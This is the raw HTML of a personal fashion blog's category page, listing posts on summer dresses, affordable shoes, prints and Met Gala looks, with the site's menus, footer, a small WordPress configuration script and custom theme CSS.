		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ayanatorio.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ayanatorio.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fashion</span></div></div>
                <div class="td-category-title-holder">

                    <h1 class="entry-title td-page-title">Fashion</h1>
                    
                </div>
	            <div class="td-pulldown-container"><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_4a7" data-td_block_id="tdi_1_a0a" href="https://ayanatorio.com/category/fashion/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_07a" data-td_block_id="tdi_1_a0a" href="https://ayanatorio.com/category/fashion/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_8a6" data-td_block_id="tdi_1_a0a" href="https://ayanatorio.com/category/fashion/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_1b7" data-td_block_id="tdi_1_a0a" href="https://ayanatorio.com/category/fashion/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_a74" data-td_block_id="tdi_1_a0a" href="https://ayanatorio.com/category/fashion/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_a8b" data-td_block_id="tdi_1_a0a" href="https://ayanatorio.com/category/fashion/?filter_by=random_posts">Random</a></li></ul></div></div></div>
            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8_799 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_799" ><div id=tdi_8_799 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2018/10/sweater-weather-is-finally-here/" rel="bookmark" class="td-image-wrap" title="Sweater Weather is finally here!"><img width="534" height="462" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2018/10/dan-gold-544435-unsplash.jpg?resize=534%2C462&ssl=1"   alt="" title="Sweater Weather is finally here!" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2018/10/sweater-weather-is-finally-here/" rel="bookmark" title="Sweater Weather is finally here!">Sweater Weather is finally here!</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://ayanatorio.com/author/ayanatorio/">Ayana Torio</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-24T18:34:16+00:00" >October 24, 2018</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2018/01/top-3-looks-critics-choice-awards-2018/" rel="bookmark" class="td-image-wrap" title="Top 3 Looks From The Critic&#8217;s Choice Awards 2018"><img width="265" height="198" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2018/01/critics-video.jpg?resize=265%2C198&ssl=1"   alt="" title="Top 3 Looks From The Critic&#8217;s Choice Awards 2018" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2018/01/top-3-looks-critics-choice-awards-2018/" rel="bookmark" title="Top 3 Looks From The Critic&#8217;s Choice Awards 2018">Top 3 Looks From The Critic&#8217;s Choice Awards 2018</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2017/11/top-4-favourite-looks-mtv-ema-2017/" rel="bookmark" class="td-image-wrap" title="Top 4 Favourite Looks From MTV EMA 2017"><img width="265" height="198" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/11/maxresdefault.jpg?resize=265%2C198&ssl=1"  srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/11/maxresdefault.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/11/maxresdefault.jpg?resize=160%2C120&ssl=1 160w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/11/maxresdefault.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/11/maxresdefault.jpg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/11/maxresdefault.jpg?zoom=3&resize=265%2C198&ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Top 4 Favourite Looks From MTV EMA 2017" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2017/11/top-4-favourite-looks-mtv-ema-2017/" rel="bookmark" title="Top 4 Favourite Looks From MTV EMA 2017">Top 4 Favourite Looks From MTV EMA 2017</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2017/09/5-amazing-coach-bags-youll-love/" rel="bookmark" class="td-image-wrap" title="5 Amazing Coach Bags You&#8217;ll Love"><img width="265" height="198" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/09/olu-eletu-32387.jpg?resize=265%2C198&ssl=1"  srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/09/olu-eletu-32387.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/09/olu-eletu-32387.jpg?resize=160%2C120&ssl=1 160w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/09/olu-eletu-32387.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/09/olu-eletu-32387.jpg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/09/olu-eletu-32387.jpg?zoom=3&resize=265%2C198&ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="5 Amazing Coach Bags You&#8217;ll Love" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2017/09/5-amazing-coach-bags-youll-love/" rel="bookmark" title="5 Amazing Coach Bags You&#8217;ll Love">5 Amazing Coach Bags You&#8217;ll Love</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2017/08/swimwear-compliments-figure/" rel="bookmark" class="td-image-wrap" title="Swimwear That Compliments Your Figure"><img width="265" height="198" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/08/jay-wennington-280323.jpg?resize=265%2C198&ssl=1"  srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/08/jay-wennington-280323.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/08/jay-wennington-280323.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/08/jay-wennington-280323.jpg?zoom=2&resize=265%2C198&ssl=1 530w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/08/jay-wennington-280323.jpg?zoom=3&resize=265%2C198&ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Swimwear That Compliments Your Figure" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2017/08/swimwear-compliments-figure/" rel="bookmark" title="Swimwear That Compliments Your Figure">Swimwear That Compliments Your Figure</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2017/07/summer-dresses-youll-want/" rel="bookmark" class="td-image-wrap" title="Summer Dresses You&#8217;ll Want To Own"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/pete-bellis-278587.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/pete-bellis-278587.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/pete-bellis-278587.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/pete-bellis-278587.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/pete-bellis-278587.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Summer Dresses You&#8217;ll Want To Own" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2017/07/summer-dresses-youll-want/" rel="bookmark" title="Summer Dresses You&#8217;ll Want To Own">Summer Dresses You&#8217;ll Want To Own</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://ayanatorio.com/author/ayanatorio/">Ayana Torio</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-10T09:19:42+00:00" >July 10, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    Sometimes us girls want to dress up a little bit but not too much because it is quite warm outside. These summer dresses are great...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2017/07/trend-affordable-shoes-wear/" rel="bookmark" class="td-image-wrap" title="On Trend And Affordable Shoes To Wear"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/allyson-johnson-73023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/allyson-johnson-73023.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/allyson-johnson-73023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/allyson-johnson-73023.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/allyson-johnson-73023.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="On Trend And Affordable Shoes To Wear" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2017/07/trend-affordable-shoes-wear/" rel="bookmark" title="On Trend And Affordable Shoes To Wear">On Trend And Affordable Shoes To Wear</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://ayanatorio.com/author/ayanatorio/">Ayana Torio</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-07T09:58:24+00:00" >July 7, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    You need a good pair of shoes to finish the final look. It may not be on your top priority list but it is definitely as...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2017/07/must-buy-printed-shorts-skirts-summer/" rel="bookmark" class="td-image-wrap" title="Must buy printed shorts and skirts for this summer"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/esmee-holdijk-134322.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/esmee-holdijk-134322.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/esmee-holdijk-134322.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/esmee-holdijk-134322.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/esmee-holdijk-134322.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Must buy printed shorts and skirts for this summer" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2017/07/must-buy-printed-shorts-skirts-summer/" rel="bookmark" title="Must buy printed shorts and skirts for this summer">Must buy printed shorts and skirts for this summer</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://ayanatorio.com/author/ayanatorio/">Ayana Torio</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-06T21:36:27+00:00" >July 6, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    Leading on from the print post, I thought I would do you guys a favour and pick out printed shorts and skirts ranging from...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2017/07/must-prints-wardrobes-season/" rel="bookmark" class="td-image-wrap" title="Must have prints in your wardrobe this season"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/emarts-emarts-68775.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/emarts-emarts-68775.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/emarts-emarts-68775.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/emarts-emarts-68775.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/emarts-emarts-68775.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Must have prints in your wardrobe this season" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2017/07/must-prints-wardrobes-season/" rel="bookmark" title="Must have prints in your wardrobe this season">Must have prints in your wardrobe this season</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://ayanatorio.com/author/ayanatorio/">Ayana Torio</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-05T21:21:04+00:00" >July 5, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    This year is so much more about print than ever. So may designers setting trends, trickling down to high street stores like Topshop, New look,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ayanatorio.com/2017/05/top-7-favourite-dresses-met-gala/" rel="bookmark" class="td-image-wrap" title="Top 7 Favourite Dresses from Met Gala"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/05/comme-des-garcons-in-between-rei-kawakubo-monograph-fashion-costume-institute-spring-exhibition-metropolitan-museum-art-new-york-usa_dezeen_hero1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/05/comme-des-garcons-in-between-rei-kawakubo-monograph-fashion-costume-institute-spring-exhibition-metropolitan-museum-art-new-york-usa_dezeen_hero1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/05/comme-des-garcons-in-between-rei-kawakubo-monograph-fashion-costume-institute-spring-exhibition-metropolitan-museum-art-new-york-usa_dezeen_hero1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/05/comme-des-garcons-in-between-rei-kawakubo-monograph-fashion-costume-institute-spring-exhibition-metropolitan-museum-art-new-york-usa_dezeen_hero1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/05/comme-des-garcons-in-between-rei-kawakubo-monograph-fashion-costume-institute-spring-exhibition-metropolitan-museum-art-new-york-usa_dezeen_hero1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 7 Favourite Dresses from Met Gala" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ayanatorio.com/2017/05/top-7-favourite-dresses-met-gala/" rel="bookmark" title="Top 7 Favourite Dresses from Met Gala">Top 7 Favourite Dresses from Met Gala</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://ayanatorio.com/author/ayanatorio/">Ayana Torio</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-20T12:19:41+00:00" >May 20, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    Image from: https://www.dezeen.com/2017/05/01/rei-kawakubo-comme-des-garcons-art-of-in-between-exhibition-opens-metropolitan-museum-art-new-york/
Met Gala theme Comme des Garcons.
When you think of Comme des Garcon you think avant-garde. Comme des Garcons like other designers such as...                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://ayanatorio.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://ayanatorio.com/2020/04/final-major-project/">Final Major Project</a>
									</li>
											<li>
					<a href="https://ayanatorio.com/2020/04/apatchy/">Apatchy</a>
									</li>
											<li>
					<a href="https://ayanatorio.com/2020/04/levis-arts-threadup-competition/">Levi&#8217;s Arts Thread Competition</a>
									</li>
											<li>
					<a href="https://ayanatorio.com/2020/04/adidas/">Adidas</a>
									</li>
											<li>
					<a href="https://ayanatorio.com/2020/04/final-collection/">Graduate Collection</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ayanatorio.com/"><img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-1295"><a href="https://ayanatorio.com/category/fashion/" aria-current="page">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Ayana Torio - 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script type="text/javascript">
            var ajaxurl = "https://ayanatorio.com/wp-admin/admin-ajax.php";
            var inpost_lang_loading = "Loading ...";
            var inpost_is_front = true;
            var pn_ext_shortcodes_app_link = "https://ayanatorio.com/wp-content/plugins/inpost-gallery/";
        </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69708aba2e667
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-gradient:before { 
    display: none; 
}

.single .td-container-wrap, article {
width: 100%;
}

::selection {
  background: #36242c; /* WebKit/Blink Browsers */
  color: #f4f4f4; 
}
::-moz-selection {
  background: #36242c; /* Gecko Browsers */
  color: #f4f4f4;
}

.sf-menu > li > a:after{
display:none;
}

.td-pb-span {
    text-align: center;
}

.td-related-left:hover {
    color: #fc242c!important;
}

.td-related-right:hover {
    color: #fc242c!important;
}

.td-icon-star {
    color: #d3be47;
}

.td-icon-star-half {
    color: #d3be47;
}

.td-icon-star-empty {
 color: #d3be47;
}

}

.td-category{
    border-radius: 25px;
}



.body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: antialiased;
	-font-smoothing: antialiased;
	}
	


.td-header-sp-logo{
    padding-top: 25px;
    padding-bottom: 25px;
}

.td-retina-data .td-retina-version {

    padding-top: 25px;
    padding-bottom: 25px;
}

.menu-item-354 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-4584 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-249 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-250  a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-247 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-387 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-248  a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-251 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-6604 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-6774 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-8460 a:hover {
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-9804  {
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}


.td-post-title {
    float: center;
}


 

* {
  outline: none;
}



 
#td-block-title .td-block-title:after{
  content: '//';
 position: absolute;
 right: 2px; /* adjust this number as you see fit. This may depend on the spacing of your menu items */
 padding-top: 11px;
 left:-3px;
 color: red;
 align: center;
}  


.td-author-by {
    font-style: italic;
    font-family:'Playfair Display';
    text-transform: lowercase;
